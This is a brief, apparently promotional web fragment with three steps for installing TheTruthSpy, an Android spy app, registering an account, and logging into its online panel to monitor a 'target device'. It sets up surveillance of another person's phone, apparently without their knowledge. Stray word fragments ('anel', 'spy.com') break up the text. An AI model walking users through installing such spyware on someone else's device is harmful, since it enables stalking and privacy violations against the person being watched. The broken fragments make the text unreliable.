 Download & Install TheTruthSpy
1. Download TheTruthSpy App at android.thetruthspy.com
2. Register New Account with Email/Password
anel
3. Login to my.thetruthspy.com to monitor target device
spy.com